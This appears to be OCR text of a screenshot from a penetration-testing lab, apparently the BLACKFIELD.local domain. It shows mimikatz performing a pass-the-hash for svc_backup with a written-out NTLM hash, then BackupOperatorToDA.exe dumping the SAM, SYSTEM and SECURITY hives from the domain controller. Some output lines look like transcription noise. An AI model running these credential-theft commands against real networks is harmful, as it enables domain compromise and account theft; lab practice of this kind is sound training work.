 mimikatz 2.2.0 x64 (oe.eo)
Administrator: Windows Power
Administrator: Windows Power
Bye!
COMMANDO 02/07/2024 06:23:35
PS C:\Users\GOD > mimikatz.x64.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::pth /user:svc_backup /domain:BLACKFIELD.local /ntlm:9658d1d1dcd9250115e2205d9f48400d
user    : svc_backup
domain  : BLACKFIELD.local
program : cmd.exe
impers. : no
NTLM    : 9658d1d1dcd9250115e2205d9f48400d
|  PID  1516
|  TID  4060
|  LSA Process is now R/W
|  LUID 0 ; 5470120 (00000000:005377a8)
\_ msv1_0   - data copy @ 000002CB533ED450 : OK !
\_ kerberos - data copy @ 000002CB52C925A8
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 000002CB53A7E468 (32) -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
COMMANDO Wed 02/07/2024  6:22:48.62
C:\Users\GOD\Desktop>BackupOperatorToDA.exe -t \\dc01.blackfield.local -o C:\programdata\
Dumping SAM hive to C:\programdata\SAM
Dumping SYSTEM hive to C:\programdata\SYSTEM
Dumping SECURITY hive to C:\programdata\SECURITY
COMMANDO Wed 02/07/2024  6:22:54.68
C:\Users\GOD\Desktop>
Date modifi
2/7/2024 5:1